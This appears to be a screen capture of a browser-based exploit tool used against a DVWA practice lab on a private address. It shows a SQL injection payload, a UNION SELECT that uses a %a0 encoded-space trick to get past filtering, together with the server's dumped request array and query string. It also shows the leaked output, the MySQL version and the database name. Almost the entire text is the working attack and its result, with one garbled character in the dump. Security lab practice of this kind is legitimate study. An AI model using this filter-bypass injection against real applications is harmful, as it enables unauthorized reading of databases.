 Load URL
http://192.168.4.70/low.php
Split URL
?id=11' union%a0select version(),database() %23
&Submit=a
Execute
Enable Post data Enable Referrer
array (size=2)
'id' => string '11' union爏elect version(),database() #' (length=39)
'Submit' => string 'a' (length=1)
string 'SELECT first_name, last_name FROM users WHERE user_id = '11' union爏elect version(),database() #'' (length=97)
5.6.17 dvwa